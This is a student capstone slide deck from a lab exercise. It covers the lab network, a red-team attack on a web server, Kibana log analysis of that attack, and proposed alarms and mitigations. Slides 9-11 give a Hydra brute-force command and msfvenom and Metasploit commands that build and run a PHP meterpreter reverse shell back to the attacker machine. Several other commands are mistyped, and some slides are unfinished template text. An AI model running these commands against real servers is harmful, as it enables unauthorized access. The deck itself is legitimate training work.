Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
PRESENTATION BY:
Sarah Baist
Seth Hudson
Airrick Moore
Felicia Polk
Billy Smith

Slide 4
Network Topology
‹#›

Slide 5

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range: 192.168.1.1 - 192.168.1.254
Netmask: 255.255.255.0
Gateway: 192.168.1.0
Machines
IPv4:192.168.1.8
OS: Kali 2018.4
Hostname:Kali
IPv4:192.168.1.105
OS: Ubuntu 18.04.1
Hostname: Server1
IPv4:192.168.1.100
OS: Ubuntu 18.04.3
Hostname:ELK
IPv4:10.0.0.22
OS: Windows 10 Pro
Hostname:ML-RefVm-414096
Notes:
Billy

Slide 6

Red Team
Security Assessment
‹#›

Slide 7
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone (Server1) | 192.168.1.105 | Web Server -- Victim
Kali (Kali) | 192.168.1.8 | Attacking System
Windows Host (ML-RefVm-414096) | Public: 10.0.0.22 Private: 192.168.1.1 | Host VM
Elk (ELK) | 192.168.1.100 | Siem System
Notes:
Billy

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory was available on Apache Web Server. | Able to use the browser to see the directories on the Capstone Apache web server. | Files showed user Ashton was the administrator of the directory: /company_folders/secret_folder/
Weak Passwords | Employees use weak passwords and have them listed within files on the system. | We were able to brute force Ashton’s password very quickly using the Hydra command allowing access to the secret folder
Reverse Shell backdoor | Able to upload a script onto the server that we could use to gain access to the target machine. | We were able to gain backdoor shell access to Capstone Apache web server.
Notes:
Seth

Slide 9


Exploitation: Sensitive Data Exposure
01
02
03
Tools & Processes
-- Nmap scan of the target IP to determine what, if any, ports were open
-- Hydra-- to crack the password for Ashton and gain access to the connect_to_corp_server.
-- Crack Station Website -- to unhash Ryan’s password
Achievements
With these passwords, we were able to gain access to multiple folders containing sensitive information, including how to access the company server and a hash for Ryan’s password.
Commands
hydra -l ashton -P /use/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 “/company_folders/secret_folders”
Notes:
Seth

Slide 10


Exploitation: Unauthorized File Upload
01
02
03
Tools & Processes
MSFVenom
The instructions that we found within secret_folder/connect_to_corp_server
Achievements
Allowed us to create a listener file on the WebDav server.
Commands
Msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 -f raw -o shell2.php
Notes:
Airrick

Slide 11

Exploitation: Remote Code Execution
01
02
03
Tools & Processes
Msfconsole and Meterpreter
Achievements
Allowed us to access the entire system through meterpreter and another shell (if desired) once our listener file was opened.
Commands
msfconsole
set payload php meterpreter/reverse_tcp
set LHOST 192.168.1.8
exploit
Notes:
Airrick

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
Port scan occured between 12:00-2:00am on 05/04/2021
618 packets were sent
Historically, port 4444 is used specifically for listening and does not have other traffic running through it
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
Notes:
Sarah
Port 5601 -- ELK server
Port 80 -- HTTP
Port 4444 -- Listener

Slide 14


Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
The request occurred 23:00-23:30 on May 3, 2021.
30,612 requests were made.
company_folders/secret_folder is the directory trying to be accessed. It contains a file on how to access the WebDav server and the hash for Ryan’s password.
Notes:
Sarah

Slide 15


Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
30,584 total requests were made
30,582 requests were made before the password was discovered
[Insert Here]
Notes:
Airrick

Slide 16
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
10 requests were made to this directory
File passwd.dav was situated inside the directory, and this is also where we uploaded our reverse shell file.
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
Notes:
Sarah

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alert on any traffic on port 4444 and non-standard/utilized ports
What threshold would you set to activate this alarm?
1second - when port 4444 is receiving packets from a single source server. IDS logs the event
5 events/ 1 minute = An alarm sent to Security Manager.
What configurations can be set on the host to mitigate port scans?
Firewall rules that only allow outgoing traffic from certain ports
A firewall that blocks all incoming and outgoing ports except the needed ports 80 and 443.
Describe the solution. If possible, provide required command lines.
sudo firewall - cmd -- permanent -- add -- rich - rule = “rule family = ‘ipv4’ source address = ‘192.168.1.8 ‘ reject
Notes:
Felicia

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Alarm when there is attempt to access files outside of company hours
Alarm when there are attempts to access directory from unrecognized devices
What threshold would you set to activate this alarm?
3 Attempts
What configuration can be set on the host to block unwanted access?
IP Whitelisting authorized family member devices.
Single Sign-on (SSO) for family members
2 factor authentication for directory access
Describe the solution. If possible, provide required command lines.
Self-managed password expiry for family requiry directory access
$ chage -M 15
Notes:
Felicia

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Alarm when source IPs are exceeding threshold of rejected or invalid logins
What threshold would you set to activate this alarm?
5 attempts for each IP
What configuration can be set on the host to block brute force attacks?
Lock out IP addresses after a defined number of incorrect attempts, for a specific period of time.
After 3-4 failed login attempts, prompt for security questions or other authentication methods.
Describe the solution. If possible, provide the required command line(s).
$ sudo passwd - l user_name
To lock user’s account
Notes:
Felicia

Slide 21
Mitigation: Detecting the WebDAV Connection
What configuration can be set on the host to control access?
This is a high severity/medium visibility vulnerability. An extension, it is highly recommended that you remove it.
Else, utilize the security tools available with Apache, 2 Factor Authentication or WiKID to set up secure remote drives
Describe the solution. If possible, provide the required command line(s).
Apache can be configured for SSL to encrypt the data in transfer:
Openssl genrsa -out webdav.mydomain.com. Key 1024
What kind of alarm can be set to detect future access to this directory?
Alarm when IDS detects traffic targeting vulnerabilities in the windows based operating system.
What threshold would you set to activate this alarm? 1 occurrence
Attacker can change web pages and gain sufficient access to take complete control of your server.
Notes:
Felicia

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alarm when there is an attempt to upload a file that is outside of established file convention, i.e maximum file length and size, file name length.
An alarm when there is attempt to upload a file from an external IP address
What threshold would you set to activate this alarm?
3 Attempts
What configuration can be set on the host to block file uploads?
A whitelist of allowed file types
The directory to which files are uploaded should be outside of the root
Require authentication to upload new files.
Describe the solution. If possible, provide the required command line.
Create a firewall setting blocking outgoing traffic to certain IP addresses
Notes:
All

Slide 23

We Found The Flag !!

